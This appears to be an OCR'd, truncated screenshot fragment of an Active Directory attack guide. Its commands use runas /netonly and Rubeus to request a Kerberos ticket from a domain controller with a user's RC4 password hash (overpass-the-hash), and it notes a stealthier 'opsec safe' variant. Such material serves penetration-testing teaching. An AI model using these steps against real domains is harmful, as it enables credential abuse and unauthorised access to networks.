
```

Cmd > runas /netonly 
/user:megacorp.local\sn
Enter the password for 
dummy_Passw0rd!

Cmd > .\Rubeus.exe askt
/dc:dc1 /user:snovvcrash
/rc4:fc525c9683e8fe0670
```

A more opsec safe appro